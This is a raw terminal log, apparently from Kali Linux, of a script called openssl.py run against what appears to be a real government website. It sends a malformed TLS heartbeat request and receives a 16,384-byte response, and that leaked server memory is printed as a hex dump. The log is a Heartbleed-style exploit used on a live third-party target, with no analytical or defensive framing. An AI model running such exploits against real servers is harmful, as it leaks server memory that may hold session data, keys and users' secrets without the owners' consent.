 root@Alen:~/Desktop# python openssl.py www.yingzhou.gov.cn
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 1244
 ... received message: type = 22, ver = 0302, length = 397
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 A2 E1 64 9F  ....#.........d.
KALI LINUX
TM